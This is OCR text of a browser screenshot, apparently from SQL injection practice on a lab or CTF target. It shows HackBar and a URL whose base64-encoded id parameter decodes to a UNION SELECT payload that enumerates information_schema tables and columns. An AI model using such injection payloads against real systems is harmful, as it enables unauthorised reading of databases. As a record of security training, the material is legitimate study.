 不安全 219.153.49.228:48996/show.php?id=LTEgVU5JT04gU0VMRUNUIChTRUxFQ1QgY2...
20 2 d3 php B FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 358 100% Online
id
data
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar 2
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
切割Url
提交
http://219.153.49.228:48996/show.php?
id=LTEgVU5JT04gU0VMRUNUIChTRUxFQ1QgY29sdW1uX25hbWUgRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPSdkYXRhJyBsaW1pdCAxKSwoc2VsZWN0IHRh
YmxlX25hbWUgIEZST00gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9J3Rlc3QnIGxpbWl0IDEp
Post data Referer User Agent Cookies 清空RUC